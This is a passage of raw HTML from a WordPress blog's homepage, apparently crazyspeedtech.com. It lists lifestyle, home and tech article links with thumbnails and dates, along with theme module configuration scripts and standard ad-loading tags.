                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 5"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_696daf130f733 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_696daf135476f   " data-unique="jnews_module_31758_2_696daf135476f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/marketing-strategies-to-boost-wholesale-liquidation-business-sales/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Marketing Strategies to Boost Wholesale Liquidation Business Sales" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/01/wholesale-business2-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/01/wholesale-business2-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/01/wholesale-business2-120x86.jpg 120w" data-sizes="auto" data-expand="700" title="Marketing Strategies to Boost Wholesale Liquidation Business Sales 11"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/marketing-strategies-to-boost-wholesale-liquidation-business-sales/">Marketing Strategies to Boost Wholesale Liquidation Business Sales</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/marketing-strategies-to-boost-wholesale-liquidation-business-sales/"><i class="fa fa-clock-o"></i> January 20, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/marketing-strategies-to-boost-wholesale-liquidation-business-sales/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Having a full inventory or overstock of products is the most dreadful experience of any wholesale liquidation business. Not only...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/4-effective-methods-improve-writing/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="4 Most Effective Methods to Improve Your Writing" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-18.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-18.jpeg 1099w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-18-300x200.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-18-768x511.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-18-1024x681.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-18-810x539.jpeg 810w" data-sizes="auto" data-expand="700" title="4 Most Effective Methods to Improve Your Writing 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/4-effective-methods-improve-writing/">4 Most Effective Methods to Improve Your Writing</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/4-effective-methods-improve-writing/"><i class="fa fa-clock-o"></i> January 25, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/4-effective-methods-improve-writing/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Whether you are a marketer, or you want to produce content for your blog, you will need to master your...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/special-servo-motors/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="190" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What Is So Special About Servo Motors" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/What-Is-So-Special-About-Servo-Motors.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/What-Is-So-Special-About-Servo-Motors.jpg 740w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/What-Is-So-Special-About-Servo-Motors-300x163.jpg 300w" data-sizes="auto" data-expand="700" title="What Is So Special About Servo Motors 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/special-servo-motors/">What Is So Special About Servo Motors</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/special-servo-motors/"><i class="fa fa-clock-o"></i> November 20, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/special-servo-motors/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>In robotics, servo is becoming one of the most popular names. From robotic arms to other applicable situations, the use...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_696daf135476f = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"23092,18118,35739,12977,14214,15458,38603,30815,15269,15775","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_696daf136e60e   " data-unique="jnews_module_31758_3_696daf136e60e">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 14"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_696daf136e60e = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"23092,18118,35739,12977,14214,15458,38603,30815,15269,15775,34545,8954,10907","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_696daf1389028   " data-unique="jnews_module_31758_4_696daf1389028">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_696daf1389028 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"23092,18118,35739,12977,14214,15458,38603,30815,15269,15775,34545,8954,10907,39451,39444,39437","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_696daf139f398   " data-unique="jnews_module_31758_5_696daf139f398">
